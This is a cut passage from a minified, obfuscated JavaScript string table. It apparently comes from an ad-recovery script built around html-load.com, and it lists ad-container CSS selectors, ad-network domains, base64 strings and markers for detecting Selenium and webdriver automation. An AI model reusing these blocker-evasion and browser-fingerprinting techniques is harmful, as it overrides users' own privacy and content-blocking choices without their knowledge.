=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','TypeSelector','plugins','getSizes','bp_','lep.co.uk','ids','__webdriver_script_fn','as_test','startColumn','HTMLVideoElement_poster','<bg-clip>#','<length-percentage>|<flex>|min-content|max-content|auto','window.top.confiant.services().onASTAdLoad','Text','$cdc_asdjflasutopfhvcZLmcf','Identifier','isEncodedId','false|true','dmtkcw==','getComputedStyle','null','http','\x20undefined','<\x27margin-top\x27>','loaded','HTMLIFrameElement_src','__tcfapi\x20not\x20found\x20within\x20timeout','gpt-nextmillenium','adapi.inlcorp.com','auto|optimizeSpeed|crispEdges|geometricPrecision','text-ad-links','ds.uncn.jp','[<length>|<percentage>]{1,4}','decodeUrl','protectUrlContext','<mf-name>\x20:\x20<mf-value>','adshield_apply','div\x20{}','Not\x20a\x20Declaration\x20node',';\x20Domain=','\x20used\x20missed\x20syntax\x20definition\x20','`\x20should\x20contain\x20a\x20prelude','sp_message_','Unknown\x20field\x20`','hash','consents','eat','XMLHttpRequest_status','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','appconsent.io','rawMessage','<\x27flex-grow\x27>','player','getArg','Document_querySelectorAll','mediaType','data:','Element_querySelector','scroll-position|contents|<custom-ident>','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','polarbyte','<div','/cou/iframe','keepalive','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','slot_element_id','contents|none','isVisibleContent','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','sqrt(\x20<calc-sum>\x20)','link','<combinator>?\x20<complex-real-selector>','consumeUntilBalanceEnd','Unexpected\x20syntax\x20\x27','[lining-nums|oldstyle-nums]','scorecardresearch.com','HTMLLinkElement_rel','once','adthrive.com','<percentage>?&&<image>','.get','document.documentElement\x20is\x20undefined','_version','response','as_key','33across.com','Group','child|young|old','lr-tb|rl-tb|tb-rl|lr|rl|tb','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','PerformanceResourceTiming','aWQ=','Element_attributes','signal','light-dark(\x20<color>\x20,\x20<color>\x20)','6114HIKcam','http://','auto|text|none|contain|all','<color>{1,4}','auto|never|always|<absolute-size>|<length>','matchDeclaration','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','[auto|<integer>]{1,3}','Active\x20auto\x20recovery:\x20index\x20','<simple-selector>#','https://googleads.g.doubleclick.net/pagead/ads','display\x20none\x20excluding\x20pro','<media-not>|<media-and>|<media-in-parens>','HTMLElement_innerText','deep','grad','\x22\x20is\x20expected','$cdc_asdjflasutopfhvcZLmcfl_','getLocationFromList','ident-token','core-ads','ladsp.com','placeholder-slot','isVisibleIframe','server','iab-flexad','<bg-position>#','aW5wdXQ=','getAtrulePrelude','tokens','click','[left|right]||[top|bottom]','(-token','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','combo','https://imasdk.googleapis.com','sddan.com','keepOriginalAcceptableAds','adroll.com','programme.tv','none|zoom','ads-refinery89.adhese.com','_selenium','pathname','Identifier\x20is\x20expected\x20but\x20function\x20found','autobild.de','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','banner-ad','bmxvYw==','remove','/f.min.js','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','__rgst_cb','pluginsLength','symplr','_ad','cooktoria.com','div','allowRunInIframe','substring','cookieless-data.com','<any-value>','__driver_unwrapped','arkadium-aps-tagan.adlightning.com','afterend','<\x27left\x27>','Invalid\x20URL:\x20','_grecaptcha_ready','_serializeMappings','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','visualViewport','Percent\x20sign\x20is\x20expected','logs-partners.coupang.com','tokenEnd','<feature-value-block>+','admz','toLog','idRegex','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','PseudoClassSelector','px-cloud.net','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<url>','<counter-style-name>','create','Brackets','sourceMap','<svg-length>','kumo.network-n.com','[restore-rejections]\x20handleQueued\x20script_onerror','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<single-animation-direction>#','display','item\x20doesn\x27t\x20belong\x20to\x20list','auto|balance|stable|pretty','adnxs.net','default','getPrototypeOf','revert-layer','!term','removeProperty','createContextualFragment','PerformanceResourceTiming_transferSize','toUpperCase','postMessage','<xyz-space>\x20[<number>|<percentage>|none]{3}','browserEngineKind','osano.com','lookupNonWSType','coupang','y.one.impact-ad.jp','kueezrtb.com','push','https://ad-delivery.net/px.gif?ch=1','insertRule','event','\x20used\x20broken\x20syntax\x20definition\x20','[auto|reverse]||<angle>','sessionId','timesofindia.indiatimes.com','insurads.com','Wrong\x20value\x20`','criteo.com','<string>\x20[<integer>|on|off]?','Identifier,\x20string\x20or\x20comma\x20is\x20expected','amazon-adsystem.com','[Profile\x20Handler]','sparteo.com','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','setInterval','Unknown\x20type','campaignId','form','odd','protectCss','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','cmp.osano.com','HTMLFormElement_target','<declaration>','recovery_adm_click_ar','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','textAd','cmVzZXJ2ZWQySW5wdXQ=','Response','sharethrough.com','slotResponseReceived','%%%INV_CODE%%%','auto|<string>','_validateMapping','eatDelim','scope','HTMLAnchorElement_href','Missed\x20`structure`\x20field\x20in\x20`','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','append','random','recovery','reference','computerbild.de','adkernel.com','hbopenbid.pubmatic.com','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','adsense','responseURL','inventoryId','dbm_d','ignoreInvalidMapping','gigacalculator.com','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','gpt-firstimpression','optable.co','DocumentFragment_querySelector','defineOutOfPageSlot','imasdk.googleapis.com','gpt-rubicon','rch','normal|<string>','getAttribute','freeze','[<ident-token>|\x27*\x27]?\x20\x27|\x27','addMapping','<unknown>','tpmn','allowInterstitial','Name\x20is\x20expected','que','none|<angle>|[x|y|z|<number>{3}]&&<angle>','indexww.com','ping','skip','description','.gamezop.com','CefSharp','getProperty','isAbsolute','baseline|sub|super|<svg-length>','/getconfig/sodar','adUnits','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','XMLHttpRequest_statusText','hookWindowProperty\x20Error:\x20','decodeURIComponent','div[aria-label=\x22Ads\x22]','axelspringer.com','block|inline|x|y','smadex.com','navigator.productSub\x20is\x20undefined','<number-zero-one>','addAtrule_','adlib','declarators','thread-','ad-unit','DisallowEmpty','meta[name=\x22as-tester-handler-added\x22]','adContainer','<\x27top\x27>{1,4}','htlad-','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','isVisible','load','collapse|separate','doubleverify.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','c.appier.net','succeedscene.com','auto?\x20[none|<length>]','colon-token','reason','test','offsetAndType','tag','padStart','<number\x20[1,∞]>','checkPropertyName','border','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','aniview.com','w\x20=\x20window.parent;','def','OWptYW53eXF4MHM1NHp1dG82aA==','referrer','[discretionary-ligatures|no-discretionary-ligatures]','HTMLSourceElement_srcset','<grid-line>\x20[/\x20<grid-line>]{0,3}','safeframe.googlesyndication.com','\x20is\x20expected','attributeValueKeys','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','webDriver','integrity','<forgiving-selector-list>','HTMLLinkElement_as','replaceSync','trys','checkAtruleName','svmin','nextSibling','query','mode','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','lookupType','_asClickListeners','writable','analytics','advertisement__label','jkl','partitioned','feature','selectorsToForceProtect','_parent','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','i|s','<\x27border-top-left-radius\x27>','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','onetrust-','[<length>{2,3}&&<color>?]','https://c.html-load.com','api.reurl.co.kr','name','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','_mappings','[<box>|border|padding|content|text]#','bydata.com','<\x27flex-shrink\x27>','rest','script_version','http:','_top','RegExp','getOwnPropertyDescriptor','self','<single-animation-fill-mode>#','<noscript>','getAttributeKeys','hotjar.com','pubkey','none|manual|auto','adjacket','richaudience.com','[<length-percentage>|auto]{1,2}|cover|contain','<percentage>|<length>|<number>','[contain|none|auto]{1,2}','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','ad_unit_path','peek','includeHosts','Element_querySelectorAll','whatcardev.haymarket.com','anymind360.com','appVersi